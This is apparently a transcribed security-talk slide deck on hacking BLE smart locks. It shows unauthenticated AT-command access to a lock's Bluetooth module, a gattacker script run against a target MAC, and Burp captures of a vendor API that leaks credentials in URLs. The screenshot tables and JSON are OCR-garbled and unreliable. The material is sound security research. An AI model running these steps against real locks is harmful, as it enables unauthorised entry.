

"Need to restart the car now, but, with no cell service, my phone can't connect to the car to unlock it."

Had to run two miles to find signal and call a friend to bring the key fob

http://www.telegraph.co.uk/technology/2017/01/16/tesla-driver-stranded-desert-smartphone-app-failure/





# No more Keys!




# **EXCESSIVE SERVICES**





#### How do we hack BLE?







### And the lock again...

It has an interesting feature:

BLE module vendor implements serial AT commands directly exposed on a service...

Anyone can connect to it, by default it is not locked.







#### AT commands reference

https://github.com/ideo-digital-shop/blearduino/tree/master/documentation/docs

#### Files:

doc/BlueRadiosAT/nBlue AT.s Command Set v3.1.0.pdf





#### Reset

- 7.2 Reset Commands
- 7.2.1 Reset (ATRST)

#### SD RESET

Function: Resets the module.

```
Command Format: ATRST
```

```
Example(s):
```

An ATRST is sent and once the module has reset, the RESET event is triggered.

```
COMMAND: ATRST<cr>
RESPONSE: <cr_lf>
BR-LE4.0-S2<cr_lf>
```





#### Get temperature

#### SM GET TEMPERATURE

Function: Get the current temperature of the module's internal temperature sensor.

Command Format: ATT?

Response Format: <Temp\_Celsius>,<Temp\_Fahrenheit>

#### Response Value(s):

- Temp\_Celsius: Temperature in Celsius.
- Temp\_Fahrenheit: Temperature in Fahrenheit.

#### Example(s):

```
COMMAND: ATT?<cr>
RESPONSE: <cr_1f>
OK
<cr_1f>
026,079<cr_1f>
```





#### 7.8.2 UART Configuration (ATSUART)

#### SD SET UART

Function: Configures the module's UART. This command requires a reset for the new settings to take effect.

Command Format: ATSUART,<Baud\_Rate>,<Parity>,<Stop\_Bits>,<Flow\_Control>

Command Parameter(s):

 Baud\_Rate: 3-10 [9600bps – 1000000bps], enter Value from table below. (230400, 460800 and 1000000 are only available on Dual Mode modules.)

| Baud rate | Value | Error (%) |
|-----------|-------|-----------|
| 9600      | 3     | 0.14      |
| 19200     | 4     | 0.14      |
| 38400     | 5     | 0.14      |
| 57600     | 6     | 0.03      |
| 115200    | 7     | 0.03      |
| 230400    | 8     | 0.03      |
| 460800    | 9     | 0.03      |
| 1000000   | 10    | 0.03      |





### Can you fry it? (please don't try ;)

#### 7.8.3 PIO Configuration (ATSPIO)

#### SD SET PIO

Warning: Applying an external voltage to a PIO assigned as an output may permanently damage the module. The maximum voltage level on any pin should not exceed 3.6V. The I/O is NOT 5V tolerant.

Function: Sets the direction and values of PIO's.

Command Format: ATSPIO,<PIO\_Num>,<Direction>,<Value>

#### Command Parameter(s):

PIO\_Num:

Single Mode: 0,1,2,5,7,8,9,10,11,12,13,14 Dual Mode: 0,1,2,5,7,8,9,10,11,12,13,14,19,20,21,22





#### The helper script

# scan.js automatically detects BlueRadios chipsets based on MAC address





#### The helper script

# root@kali:~/node\_modules/gattacker# node standalone/blueRadiosCmd.js ecfe7e139f95

MAC address of target





root@kali:~/node modules/gattacker# node standalone/blueRadiosCmd.js ecfe7e139f95 WARNING: env2 was required to load an .env file: /root/node modules/config.env NOT FOUND! Please see: http://git.io/vG3UZ Ws-slave address: 127.0.0.1 start on open poweredOn explore state: ecfe7e139f95 : start explore state: ecfe7e139f95 : finished BlueRadios service UUID found! Initialized! Script automatically checks if service ATSCL? - check if the service is lo subscribe to RX notification unlocked (ATSCL?) Switch to CMD mode sent CMD: ATSCL? OK 0 ATT? Service unlocked, you can Switch to CMD mode sent CMD: ATT? OK write any AT command now 024,075



#### SMARTLOCKPICKING.COM



#### Lock #6



https://www.flickr.com/photos/morbius19/9420660072/





### Servers shut down recently ;)







### What would you do?







### Intercept traffic in web proxy

| Burp Intruder Repeater Window Help                   |                                                                                                    |          |            |               |              |               |             |                |             |                  |                |           |                     |      |
|------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------|------------|---------------|--------------|---------------|-------------|----------------|-------------|------------------|----------------|-----------|---------------------|------|
| Target                                               | rget Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts |          |            |               |              |               |             |                |             |                  |                |           |                     |      |
| Intercep                                             | ntercept HTTP history WebSockets history Options                                                                    |          |            |               |              |               |             |                |             |                  |                |           |                     |      |
| Filter: Hiding CSS, image and general binary content |                                                                                                    |          |            |               |              |               |             |                |             |                  |                |           |                     |      |
| Metho                                                | d URL                                                                                                    |          |            |               |              |               |             |                |             |                  |                |           |                     |      |
| OLI                                                  | muer                                                                                                    | x.pnp:pa | ye-actuau  | ormstomany    | -engiistiore | CONV-UNDOR    | yswamaru    | оскріскіну. со | moresowc    | wu-buperbecreu   | alsou-unea-    | 13003334  | 132034              |      |
| GET                                                  | /index                                                                                                    | x.php?pa | ge=actuat  | or/list⟨      | english&L    | .OGIN=okidoke | ys@smartl   | ockpicking.co  | m&PASSW0    | RD=SuperSecret   | ‰json=true&_=  | 15063334  | 32895               |      |
| POST                                                 | /index                                                                                                    | x.php?pa | ge=user/e  | dit⟨=e        | nglish&us=   | 2525652423    | 0164890&L   | OGIN=okidok    | eys@smartl  | ockpicking.com&P | ASSWORD=Sup    | erSecret  | Sjson=true          |      |
| GET                                                  | /index                                                                                                    | x.php?pa | ge=smarts  | phone/login   | ⟨=engli      |               | kidokeys@s  | martlockpick   | ing.com&PA  | SSWORD=SuperS    | ecret&nb keys  | =0& =15   | 06333432896         |      |
| GET                                                  | /index                                                                                                    | x.php?pa | ge-smarte  | hone/login    | &lang-engli  | ish&LOGIN=o   | kidokevs@s  | martlockpick   | ing.com&PA  | SSWORD-SuperS    | ecret&nb_kevs  | -10& -1   | 506333432897        |      |
| GET                                                  | /index                                                                                                    | x.php?pa | ge=user/li | st⟨=er        | nalish&LOGI  | N=okidokevs@  | smartlock   | oicking.com&   | PASSWORD    | -SuperSecret&iso | on=true& =150  | 63334328  | 98                  |      |
| GET                                                  | /index                                                                                                    | x.php?pa | ge=actuab  | or/list&land  | english&L    | OGIN=okidoke  | vs@smartl   | ockpicking.co  | m&PASSW0    | RD=SuperSecret   | Sison=true& =  | 15063334  | 32899               |      |
| GET                                                  | /index                                                                                                    | x.php?pa | pe=actuat  | or/list&land  | =english&L   | OGIN=okidoke  | vs@smartl   | ockpicking.co  | m&PASSW0    | RD=SuperSecret   | Sison=true& =  | 15063334  | 32900               |      |
| GET                                                  | /inde                                                                                                    | x php?pa | ge=smarte  | hone/svnc     | ⟨=engli      | ish&LOGIN=ol  | cidokevs@s  | martlockpicki  | ng.com&PA   | SSWORD=SuperS    | ecret&DEVICE   | JID= 252  | 56524230164894&type | -BIN |
| GET                                                  | /index                                                                                                    | x php?pa | ge smarts  | hone/sync     | done⟨        | =english&I 00 | JIN=okidoke | ws@smartlo     | knicking co | m&PASSWORD=S     | uperSecret&DF  | VICE UID: | - 25256524230164894 | & =1 |
| GET                                                  | /index                                                                                                    | x php?pa | ge=smarts  | shone/login   | ⟨=engli      | ish&I OGIN=0  | kidokevs@s  | martlocknick   | ing com&PA  | SSWORD=SuperS    | ecret&nh_kevs: | =0& =15   | 06333432903         |      |
| GET                                                  | linder                                                                                                    | x php?pa | ge=smart   | phone/login   | ⟨=engli      | ish&LOGIN=n   | kidokeys@s  | martlockpick   | ing.com&PA  | SSWORD=SuperS    | ecret&nb keys  | =10& =1   | 506333432904        |      |
| GET                                                  | /index                                                                                                    | v php?pa | ge=user/li | st&langer     | alish&LOGI   | N=okidokevs@  | Semartlock  | nicking com&   | PASSWORD    | =SuperSecret&ise | n=true& =150   | 63334320  | 05                  |      |
| GET                                                  | Ander                                                                                                    | v nhn7na | ne-actuati | or/list&land  | -angligh&l   | OGIN-okidoke  | we @emartl  | acknicking co  | m&.DASSWC   | 10D=SuperSecret  | Sigon-trues -  | 15063334  | 132906              | •    |
| GET                                                  | Ander                                                                                                    | t.pnp:pa | ge-actuat  | orgniscostany | -engristice  |               | seesmanu    | octopicking.co | 1           | no-supersected   | ajson-dueac    | 1000000   | 52500               | -    |

#### Request Response

| Raw                                 | Headers    | Hex    |     |         |          |  |  |  |  |  |  |
|-------------------------------------|------------|--------|-----|---------|----------|--|--|--|--|--|--|
| HTTP/1.1 200 OK                     |            |        |     |         |          |  |  |  |  |  |  |
| Date: Mon, 25 Sep 2017 11:47:35 GMT |            |        |     |         |          |  |  |  |  |  |  |
| Server: Apache/2.4.7 (Ubuntu)       |            |        |     |         |          |  |  |  |  |  |  |
| Expires                             | :: -1      |        |     |         |          |  |  |  |  |  |  |
| Cache-0                             | Control: n | o-caci | ъe, | must-re | validate |  |  |  |  |  |  |
| Pragmaa:                            | no-cache   |        |     |         |          |  |  |  |  |  |  |
| X-Power                             | ed-By: Op  | en₩ays |     |         |          |  |  |  |  |  |  |
| Vary: A                             | ccept-Enc  | oding  |     |         |          |  |  |  |  |  |  |
| Connect                             | ion: clos  | •      |     |         |          |  |  |  |  |  |  |
| Content                             | -Type: te: | xt/hta | ol; | charset | : UTF-8  |  |  |  |  |  |  |
| Content                             | -Length:   | 237264 | 1   |         |          |  |  |  |  |  |  |
|                                     |            |        |     |         |          |  |  |  |  |  |  |

{"EREORS":[], "EREOR\_MSG":null, 'LOGGED\_USER':{"USER\_ID":"\_25256524230164890", "FIRSTNAME":"Snart", "LASTNAME":"Lockpicking", 'NOBILE\_CC":null, "MOBILE":nu 11, 'EMALL":'okidokeys@smartlockpicking.com', "PINCODE":132; "PICTURE": 'https:\/\/portal.tox=smartlock.de\/inq\/T0X\/people\/people-1.png", '\_DOUBLE\_FAC TOR":false, 'BOLES":[{"ROLE":1, 'SITE\_ID':"\_25256524230164889", "SITE\_NAME": "Snart"}, {"ROLE":3, "SITE\_ID": '\_25256524230164889', "SITE\_NAME": "Snart"}, {"ROLE":3, "SITE\_ID": '\_25256524230164889', "SITE\_NAME": "Snart"}, {"ROLE":25256524230164889', "SITE\_NAME": "Snart"}, {"ROLE":25256524230164889', "SITE\_NAME": "Snart"}, {"ROLE":25256524230164889', "SITE\_NAME": "Snart"}, {"ROLE":25256524230164889', "SITE\_NAME": "Snart"}, {"ROLE":25256524230164889', "SITE\_NAME": "Snart"}, {"ROLE":25256524230164889', "SITE\_NAME": "Snart"}, 